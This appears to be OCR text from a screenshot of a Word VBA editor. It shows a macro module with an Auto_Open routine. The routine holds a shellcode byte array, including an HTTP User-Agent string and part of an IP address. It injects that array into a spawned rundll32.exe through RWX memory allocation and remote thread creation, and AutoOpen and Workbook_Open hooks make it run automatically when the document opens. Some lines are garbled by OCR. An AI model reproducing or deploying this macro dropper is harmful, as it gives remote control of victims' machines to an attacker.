 File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 63, Col 85
roject - Normal
Normal
Microsoft Word Objects
Modules
NewMacros
Project (Document1)
Project (Document2)
TemplateProject ({B9A
roperties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Normal - NewMacros (Code)
(General) Auto_Open
104, 45, 6, 24, 123, -1, -43, -123, -64, 15, -124, -61, 1, 0, 0, 49, -1, -123, -10, 116, 4, -119, -7, -21,
-43, 49, -1, 87, 106, 7, 81, 86, 80, 104, -73, 87, -32, 11, -1, -43, -65, 0, 47, 0, 0, 57, -57, 116, -73,
-1, -1, 47, 67, 112, 113, 56, 0, 105, 45, -95, 10, 61, 1, 100, -36, -117, -34, 50, 117, -86, -13, 31, -98,
-64, -106, 115, -20, 93, -28, 72, 104, 26, -15, 81, -21, 81, -80, 101, -28, 101, 82, -31, -56, -116, 90,
-112, 0, 85, 115, 101, 114, 45, 65, 103, 101, 110, 116, 58, 32, 77, 111, 122, 105, 108, 108, 97, 47, 52,
83, 73, 69, 32, 55, 46, 48, 59, 32, 87, 105, 110, 100, 111, 119, 115, 32, 78, 84, 32, 53, 46, 49, 59, 32,
55, 50, 55, 59, 32, 73, 110, 102, 111, 80, 97, 116, 104, 46, 50, 41, 13, 10, 0, -21, 44, 119, -60, 62, -54
36, 51, -43, -21, 94, -35, 89, -33, 38, 16, 61, -2, 47, -35, -108, -84, 20, -28, 98, 32, -87, 20, 124, 127
-9, 48, -36, -59, -41, 27, 94, 119, 32, 79, 5, 20, 62, 86, -124, -108, -55, -34, -95, 62, -20, 116, 35, 57
121, -59, -17, 120, -41, -44, 6, -59, 45, 52, 90, 11, 27, -90, 66, 53, -78, 46, 36, -10, -101, -27, -28,
41, -21, 8, -93, -40, 60, 99, 37, 43, 93, -70, 39, -61, -94, 58, -89, 99, -69, 44, -81, -54, -119, -101,
-31, 62, 1, -90, -79, 69, -68, 68, -58, -44, -34, 127, -6, -43, 97, -93, -121, -40, -10, -14, 57, 13, -15,
104, 0, 0, 64, 0, 87, 104, 88, -92, 83, -27, -1, -43, -109, -71, 0, 0, 0, 0, 1, -39, 81, 83, -119, -25, 87
-123, -64, 116, -58, -117, 7, 1, -61, -123, -64, 117, -27, 88, -61, -24, -87, -3, -1, -1, 49, 57, 50, 46,
If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
Else
sProc = Environ("windir") & "\\System32\\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub